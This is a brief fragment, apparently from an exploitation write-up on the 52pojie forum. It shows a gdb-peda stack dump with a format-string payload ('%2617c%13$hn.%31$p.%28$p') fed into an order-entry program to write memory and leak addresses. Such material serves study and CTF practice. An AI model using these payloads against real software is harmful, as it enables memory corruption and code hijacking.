 gdb-peda$ stack 0x30
0000| 0x7ffdfc7bdee0 --> 0x1fc7bdf01
0008| 0x7ffdfc7bdee8 --> 0x19080a0 ("Order 1: %2617c%13$hn.%31$p.%28$p", 'a'
<repeats 92 times>, "\nOrder 2: Order 1: %2617c%13$hn.%31$p.%28$p", 'a' <repe
ats 32 times>...)
0016| 0x7ffdfc7bdef0 --> 0x400d38 ("Your order is submitted!\n")
0024| 0x7ffdfc7bdef8 --> 0x1908010 ("%2617c%13$hn.%31$p.%28$p", 'a' <repeats
92 times>)
0032| 0x7ffdfc7bdf00 --> 0x19080a0 ("Order 1: %2617c%13$hn.%31$p.%28$p", 'a'
<repeats 92 times>, "\nOrder 2: Order 1: %2617c%13$hn.%31$p.%28$p", 'a' <repe
ats 32 times>...)
0040| 0x7ffdfc7bdf08 --> 0x1908130 ("%2617c%13$hn.%31$p.%28$p", 'a' <repeats
92 times>, "\nOrder 2: \n")
0048| 0x7ffdfc7bdf10 ("5aaaaaaa\270\021`")
0056| 0x7ffdfc7bdf18 --> 0x6011b8 --> 0x400a39 (push   rbp)
0064| 0x7ffdfc7bdf20 --> 0xa ('\n')
吾爱破解论坛
www.52pojie.cn